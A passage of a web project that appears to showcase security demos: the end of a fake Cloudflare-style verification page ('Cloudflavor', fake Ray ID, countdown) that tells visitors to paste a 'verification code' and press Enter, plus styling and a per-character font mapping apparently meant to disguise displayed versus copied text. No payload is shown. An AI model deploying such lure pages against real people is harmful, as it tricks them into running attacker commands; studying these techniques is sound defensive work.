      <li>Press <kbd>Ctrl</kbd> + <kbd>V</kbd> to paste the verification code.</li>
      <li>Press <kbd>Enter</kbd> to complete the check.</li>
    </ol>

    <p class="timer">Complete verification within <b></b> seconds</p>

    <div class="ray-id">
      <svg class="cf-logo" viewBox="0 0 64 40" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
        <g fill="var(--accent-2)">
          <circle cx="24" cy="16" r="13" />
        </g>
        <g fill="var(--accent)">
          <circle cx="20" cy="24" r="10" />
          <circle cx="34" cy="19" r="12" />
          <circle cx="46" cy="26" r="9" />
          <rect x="16" y="24" width="34" height="11" rx="5.5" />
        </g>
      </svg>
      <span>Ray ID: 8f2a1c9d4e7b6a30 &middot; Performance &amp; security by Cloudflavor</span>
    </div>
  </div>

</body>

</html>
</file>
<file: style.css>
:root {
  --bg: #0a0a0b;
  --surface: #111113;
  --border: #1e1e22;
  --red: #e3291a;
  --red-dim: #7a1510;
  --red-glow: rgba(227, 41, 26, 0.18);
  --text: #d8d4cc;
  --text-dim: #6b6760;
  --text-bright: #f0ece4;
  --mono: 'Syne Mono', monospace;
  --sans: 'Syne', sans-serif;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  min-height: 100vh;
  overflow-x: hidden;
}

/* Noise texture overlay */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 1000;
  opacity: 0.6;
}

/* Scanlines */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,0.03) 2px,
    rgba(0,0,0,0.03) 4px
  );
  pointer-events: none;
  z-index: 999;
}

/* ─── HEADER ─── */
header {
  position: relative;
  padding: 80px 0 60px;
  overflow: hidden;
}

.header-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(227,41,26,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(227,41,26,0.04) 1px, transparent 1px);
  background-size: 40px 40px;
  mask-image: radial-gradient(ellipse 80% 100% at 50% 0%, black 40%, transparent 100%);
}

.header-inner {
  max-width: 860px;
  margin: 0 auto;
  padding: 0 32px;
  position: relative;
}

.eyebrow {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--red);
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.eyebrow::before {
  content: '';
  display: inline-block;
  width: 24px;
  height: 1px;
  background: var(--red);
}

h1 {
  font-family: var(--sans);
  font-size: clamp(42px, 7vw, 80px);
  font-weight: 800;
  line-height: 0.95;
  letter-spacing: -0.03em;
  color: var(--text-bright);
  margin-bottom: 6px;
  position: relative;
}

h1 .evil {
  color: var(--red);
  position: relative;
  display: inline-block;
}

/* glitch effect on hover */
h1 .evil::before,
h1 .evil::after {
  content: 'Evil';
  position: absolute;
  inset: 0;
  color: var(--red);
  opacity: 0;
}

h1:hover .evil::before {
  animation: glitch-1 0.3s steps(2) forwards;
  clip-path: polygon(0 20%, 100% 20%, 100% 40%, 0 40%);
  color: #00ffcc;
}
h1:hover .evil::after {
  animation: glitch-2 0.3s steps(2) 0.05s forwards;
  clip-path: polygon(0 60%, 100% 60%, 100% 80%, 0 80%);
  color: #ff006e;
}

@keyframes glitch-1 {
  0% { transform: translate(-3px, 0); opacity: 0.8; }
  50% { transform: translate(3px, 0); opacity: 0.8; }
  100% { transform: translate(0, 0); opacity: 0; }
}
@keyframes glitch-2 {
  0% { transform: translate(3px, 0); opacity: 0.8; }
  50% { transform: translate(-3px, 0); opacity: 0.8; }
  100% { transform: translate(0, 0); opacity: 0; }
}

.tagline {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-dim);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  margin-bottom: 32px;
}

.description {
  font-size: 16px;
  line-height: 1.7;
  color: var(--text);
  max-width: 620px;
  margin-bottom: 28px;
  border-left: 2px solid var(--red-dim);
  padding-left: 20px;
}

.description strong {
  color: var(--text-bright);
  font-weight: 700;
}

.github-link {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-family: var(--mono);
  font-size: 12px;
  letter-spacing: 0.08em;
  color: var(--text-dim);
  text-decoration: none;
  border: 1px solid var(--border);
  padding: 10px 18px;
  transition: all 0.2s ease;
  position: relative;
  overflow: hidden;
}

.github-link::before {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--red-glow);
  opacity: 0;
  transition: opacity 0.2s ease;
}

.github-link:hover {
  color: var(--text-bright);
  border-color: var(--red-dim);
}

.github-link:hover::before { opacity: 1; }

.github-link svg { flex-shrink: 0; }

/* ─── DIVIDER ─── */
.divider {
  width: 100%;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-dim) 30%, var(--red-dim) 70%, transparent);
  margin: 0;
  opacity: 0.5;
}

/* ─── MAIN ─── */
main {
  max-width: 860px;
  margin: 0 auto;
  padding: 64px 32px 120px;
}

/* ─── SECTION ─── */
.section {
  margin-bottom: 64px;
}

.section-header {
  display: flex;
  align-items: baseline;
  gap: 16px;
  margin-bottom: 28px;
  padding-bottom: 14px;
  border-bottom: 1px solid var(--border);
}

.section-number {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--red);
  opacity: 0.7;
  letter-spacing: 0.1em;
}

.section-title {
  font-family: var(--sans);
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.02em;
  color: var(--text-bright);
  text-transform: uppercase;
}

/* ─── DEMO CARDS ─── */
.demos {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.demo-card {
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 24px 28px;
  display: grid;
  grid-template-columns: 1fr auto;
  align-items: center;
  gap: 20px;
  text-decoration: none;
  position: relative;
  overflow: hidden;
  transition: border-color 0.2s ease, background 0.2s ease;
  cursor: pointer;
}

.demo-card::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background: var(--red);
  transform: scaleY(0);
  transform-origin: bottom;
  transition: transform 0.25s ease;
}

.demo-card:hover {
  border-color: var(--red-dim);
  background: #131315;
}

.demo-card:hover::before {
  transform: scaleY(1);
}

.demo-info { min-width: 0; }

.demo-title {
  font-family: var(--sans);
  font-size: 17px;
  font-weight: 700;
  color: var(--text-bright);
  margin-bottom: 6px;
  letter-spacing: -0.01em;
}

.demo-desc {
  font-size: 13.5px;
  line-height: 1.6;
  color: var(--text-dim);
}

.demo-tag {
  font-family: var(--mono);
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--red);
  background: rgba(227,41,26,0.08);
  border: 1px solid rgba(227,41,26,0.2);
  padding: 4px 10px;
  white-space: nowrap;
  flex-shrink: 0;
}

.demo-arrow {
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0.08em;
  color: var(--text-dim);
  white-space: nowrap;
  transition: color 0.2s, gap 0.2s;
}

.demo-card:hover .demo-arrow {
  color: var(--red);
  gap: 12px;
}

.demo-cta {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 8px;
  flex-shrink: 0;
}

/* ─── CTA BANNER ─── */
.cta-wrapper {
  max-width: 860px;
  margin: 0 auto;
  padding: 0 32px 80px;
}

.cta-banner {
  border: 1px solid var(--red-dim);
  background: linear-gradient(135deg, rgba(227,41,26,0.06) 0%, transparent 60%);
  padding: 40px 36px;
  position: relative;
  overflow: hidden;
}

.cta-banner::before {
  content: '★';
  position: absolute;
  right: -10px;
  top: -20px;
  font-size: 140px;
  color: var(--red);
  opacity: 0.04;
  line-height: 1;
  pointer-events: none;
  user-select: none;
}

.cta-heading {
  font-family: var(--sans);
  font-size: 20px;
  font-weight: 800;
  color: var(--text-bright);
  letter-spacing: -0.02em;
  margin-bottom: 8px;
}

.cta-sub {
  font-size: 13.5px;
  color: var(--text-dim);
  line-height: 1.6;
  margin-bottom: 28px;
  max-width: 520px;
}

.cta-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.cta-btn {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  font-family: var(--mono);
  font-size: 12px;
  letter-spacing: 0.08em;
  text-decoration: none;
  padding: 11px 20px;
  border: 1px solid;
  transition: all 0.2s ease;
  position: relative;
  overflow: hidden;
}

.cta-btn-primary {
  background: var(--red);
  border-color: var(--red);
  color: #fff;
}

.cta-btn-primary:hover {
  background: #c4220f;
  border-color: #c4220f;
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(227,41,26,0.35);
}

.cta-btn-secondary {
  background: transparent;
  border-color: var(--border);
  color: var(--text-dim);
}

.cta-btn-secondary:hover {
  border-color: var(--text-dim);
  color: var(--text-bright);
  transform: translateY(-1px);
}

/* ─── FOOTER ─── */
footer {
  border-top: 1px solid var(--border);
  padding: 28px 32px;
  max-width: 860px;
  margin: 0 auto;
}

.footer-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-text {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-dim);
  letter-spacing: 0.08em;
}

.footer-text a {
  color: var(--red);
  text-decoration: none;
}

/* ─── ANIMATE IN ─── */
.fade-up {
  opacity: 0;
  transform: translateY(16px);
  animation: fadeUp 0.5s ease forwards;
}

@keyframes fadeUp {
  to { opacity: 1; transform: translateY(0); }
}

.fade-up:nth-child(1) { animation-delay: 0.05s; }
.fade-up:nth-child(2) { animation-delay: 0.1s; }
.fade-up:nth-child(3) { animation-delay: 0.15s; }
.fade-up:nth-child(4) { animation-delay: 0.2s; }
.fade-up:nth-child(5) { animation-delay: 0.25s; }
.fade-up:nth-child(6) { animation-delay: 0.3s; }

/* ─── RESPONSIVE ─── */
@media (max-width: 600px) {
  .demo-card {
    grid-template-columns: 1fr;
  }
  .demo-cta {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
  }
  .footer-inner { flex-direction: column; gap: 8px; text-align: center; }
  .cta-banner { padding: 28px 20px; }
  .cta-buttons { flex-direction: column; }
  .cta-btn { justify-content: center; }
}
</file>
<file: html_demo/styles.css>
:root {
  --bg: #0a0a0b;
  --surface: #111113;
  --border: #1f2535;
  --accent: #e3291a;
  --danger: #ff4d6d;
  --text: #d8d4cc;
  --muted: #5a6478;
  --code-bg: #0a0c10;
}

@font-face {
  font-family: 'JetBrains Mono';
  src: url('JetBrainsMono-Regular.woff2') format('woff2');
  font-weight: 400;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Syne', sans-serif;
  min-height: 100vh;
  padding: 48px 24px;
}

.page {
  max-width: 760px;
  margin: 0 auto;
}

header {
  border-bottom: 1px solid var(--border);
  padding-bottom: 32px;
  margin-bottom: 48px;
}

.site-tag {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  color: var(--accent);
  letter-spacing: 0.15em;
  text-transform: uppercase;
  margin-bottom: 16px;
}

h1 {
  font-size: 2.2rem;
  font-weight: 800;
  color: #fff;
  line-height: 1.2;
}

.subtitle {
  margin-top: 10px;
  color: var(--muted);
  font-size: 0.95rem;
}

.step {
  margin-bottom: 48px;
}

.step-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 8px;
}

h2 {
  font-size: 1.25rem;
  font-weight: 600;
  color: #fff;
  margin-bottom: 12px;
}

p {
  color: var(--text);
  line-height: 1.7;
  font-size: 0.95rem;
  margin-bottom: 16px;
}

.code-block {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
}

.code-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 16px;
  border-bottom: 1px solid var(--border);
  background: var(--surface);
}

.code-lang {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  letter-spacing: 0.08em;
}

.copy-btn {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--accent);
  background: none;
  border: 1px solid var(--accent);
  border-radius: 4px;
  padding: 3px 10px;
  cursor: pointer;
  letter-spacing: 0.05em;
  transition: background 0.15s, color 0.15s;
}

.copy-btn:hover {
  background: var(--accent);
  color: #000;
}

code {
  display: block;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  padding: 18px 20px;
  color: #a8d8a8;
  line-height: 1.7;
  white-space: pre;
  user-select: text;
}

code.inline {
  display: inline;
  padding: 0;
  font-size: inherit;
  color: var(--accent);
}

.back-btn {
  display: inline-block;
  margin-bottom: 1.5rem;
  padding: 0.4rem 1rem;
  background: transparent;
  border: 1px solid currentColor;
  color: inherit;
  font-family: inherit;
  font-size: 0.85rem;
  cursor: pointer;
  letter-spacing: 0.05em;
  opacity: 0.6;
  transition: opacity 0.2s;
}

.back-btn:hover {
  opacity: 1;
}
</file>
<file: html_demo/fonts.css>
@font-face {font-family: "61";src: url("fonts/61.woff") format('woff');}@font-face {font-family: "62";src: url("fonts/62.woff") format('woff');}@font-face {font-family: "63";src: url("fonts/63.woff") format('woff');}@font-face {font-family: "64";src: url("fonts/64.woff") format('woff');}@font-face {font-family: "65";src: url("fonts/65.woff") format('woff');}@font-face {font-family: "66";src: url("fonts/66.woff") format('woff');}@font-face {font-family: "67";src: url("fonts/67.woff") format('woff');}@font-face {font-family: "68";src: url("fonts/68.woff") format('woff');}@font-face {font-family: "69";src: url("fonts/69.woff") format('woff');}@font-face {font-family: "6a";src: url("fonts/6a.woff") format('woff');}@font-face {font-family: "6b";src: url("fonts/6b.woff") format('woff');}@font-face {font-family: "6c";src: url("fonts/6c.woff") format('woff');}@font-face {font-family: "6d";src: url("fonts/6d.woff") format('woff');}@font-face {font-family: "6e";src: url("fonts/6e.woff") format('woff');}@font-face {font-family: "6f";src: url("fonts/6f.woff") format('woff');}@font-face {font-family: "70";src: url("fonts/70.woff") format('woff');}@font-face {font-family: "71";src: url("fonts/71.woff") format('woff');}@font-face {font-family: "72";src: url("fonts/72.woff") format('woff');}@font-face {font-family: "73";src: url("fonts/73.woff") format('woff');}@font-face {font-family: "74";src: url("fonts/74.woff") format('woff');}@font-face {font-family: "75";src: url("fonts/75.woff") format('woff');}@font-face {font-family: "76";src: url("fonts/76.woff") format('woff');}@font-face {font-family: "77";src: url("fonts/77.woff") format('woff');}@font-face {font-family: "78";src: url("fonts/78.woff") format('woff');}@font-face {font-family: "79";src: url("fonts/79.woff") format('woff');}@font-face {font-family: "7a";src: url("fonts/7a.woff") format('woff');}@font-face {font-family: "20";src: url("fonts/20.woff") format('woff');}@font-face {font-family: "20";src: url("fonts/20.woff") format('woff');}@font-face {font-family: "21";src: url("fonts/21.woff") format('woff');}@font-face {font-family: "22";src: url("fonts/22.woff") format('woff');}@font-face {font-family: "23";src: url("fonts/23.woff") format('woff');}@font-face {font-family: "24";src: url("fonts/24.woff") format('woff');}@font-face {font-family: "25";src: url("fonts/25.woff") format('woff');}@font-face {font-family: "26";src: url("fonts/26.woff") format('woff');}@font-face {font-family: "27";src: url("fonts/27.woff") format('woff');}@font-face {font-family: "28";src: url("fonts/28.woff") format('woff');}@font-face {font-family: "29";src: url("fonts/29.woff") format('woff');}@font-face {font-family: "2a";src: url("fonts/2a.woff") format('woff');}@font-face {font-family: "2b";src: url("fonts/2b.woff") format('woff');}@font-face {font-family: "2c";src: url("fonts/2c.woff") format('woff');}@font-face {font-family: "2d";src: url("fonts/2d.woff") format('woff');}@font-face {font-family: "2e";src: url("fonts/2e.woff") format('woff');}@font-face {font-family: "2f";src: url("fonts/2f.woff") format('woff');}@font-face {font-family: "3a";src: url("fonts/3a.woff") format('woff');}@font-face {font-family: "3b";src: url("fonts/3b.woff") format('woff');}@font-face {font-family: "3c";src: url("fonts/3c.woff") format('woff');}@font-face {font-family: "3d";src: url("fonts/3d.woff") format('woff');}@font-face {font-family: "3e";src: url("fonts/3e.woff") format('woff');}@font-face {font-family: "3f";src: url("fonts/3f.woff") format('woff');}@font-face {font-family: "40";src: url("fonts/40.woff") format('woff');}@font-face {font-family: "5b";src: url("fonts/5b.woff") format('woff');}@font-face {font-family: "5c";src: url("fonts/5c.woff") format('woff');}@font-face {font-family: "5d";src: url("fonts/5d.woff") format('woff');}@font-face {font-family: "5e";src: url("fonts/5e.woff") format('woff');}@font-face {font-family: "5f";src: url("fonts/5f.woff") format('woff');}@font-face {font-family: "60";src: url("fonts/60.woff") format('woff');}@font-face {font-family: "7b";src: url("fonts/7b.woff") format('woff');}@font-face {font-family: "7c";src: url("fonts/7c.woff") format('woff');}@font-face {font-family: "7d";src: url("fonts/7d.woff") format('woff');}@font-face {font-family: "7e";src: url("fonts/7e.woff") format('woff');}@font-face {font-family: "41";src: url("fonts/41.woff") format('woff');}@font-face {font-family: "42";src: url("fonts/42.woff") format('woff');}@font-face {font-family: "43";src: url("fonts/43.woff") format('woff');}@font-face {font-family: "44";src: url("fonts/44.woff") format('woff');}@font-face {font-family: "45";src: url("fonts/45.woff") format('woff');}@font-face {font-family: "46";src: url("fonts/46.woff") format('woff');}@font-face {font-family: "47";src: url("fonts/47.woff") format('woff');}@font-face {font-family: "48";src: url("fonts/48.woff") format('woff');}@font-face {font-family: "49";src: url("fonts/49.woff") format('woff');}@font-face {font-family: "4a";src: url("fonts/4a.woff") format('woff');}@font-face {font-family: "4b";src: url("fonts/4b.woff") format('woff');}@font-face {font-family: "4c";src: url("fonts/4c.woff") format('woff');}@font-face {font-family: "4d";src: url("fonts/4d.woff") format('woff');}@font-face {font-family: "4e";src: url("fonts/4e.woff") format('woff');}@font-face {font-family: "4f";src: url("fonts/4f.woff") format('woff');}@font-face {font-family: "50";src: url("fonts/50.woff") format('woff');}@font-face {font-family: "51";src: url("fonts/51.woff") format('woff');}@font-face {font-family: "52";src: url("fonts/52.woff") format('woff');}@font-face {font-family: "53";src: url("fonts/53.woff") format('woff');}@font-face {font-family: "54";src: url("fonts/54.woff") format('woff');}@font-face {font-family: "55";src: url("fonts/55.woff") format('woff');}@font-face {font-family: "56";src: url("fonts/56.woff") format('woff');}@font-face {font-family: "57";src: url("fonts/57.woff") format('woff');}@font-face {font-family: "58";src: url("fonts/58.woff") format('woff');}@font-face {font-family: "59";src: url("fonts/59.woff") format('woff');}@font-face {font-family: "5a";src: url("fonts/5a.woff") format('woff');}@font-face {font-family: "30";src: url("fonts/30.woff") format('woff');}@font-face {font-family: "31";src: url("fonts/31.woff") format('woff');}@font-face {font-family: "32";src: url("fonts/32.woff") format('woff');}@font-face {font-family: "33";src: url("fonts/33.woff") format('woff');}@font-face {font-family: "34";src: url("fonts/34.woff") format('woff');}@font-face {font-family: "35";src: url("fonts/35.woff") format('woff');}@font-face {font-family: "36";src: url("fonts/36.woff") format('woff');}@font-face {font-family: "37";src: url("fonts/37.woff") format('woff');}@font-face {font-family: "38";src: url("fonts/38.woff") format('woff');}@font-face {font-family: "39";src: url("fonts/39.woff") format('woff');}@font-face {font-family: "0";src: url("fonts/0.woff") format('woff');}
</file>
